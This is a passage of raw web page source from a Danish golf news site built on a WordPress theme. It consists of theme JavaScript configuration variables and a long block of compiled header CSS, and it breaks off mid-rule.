var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.golfbladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.golfbladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#23a850";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="9c8d34b5ba";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 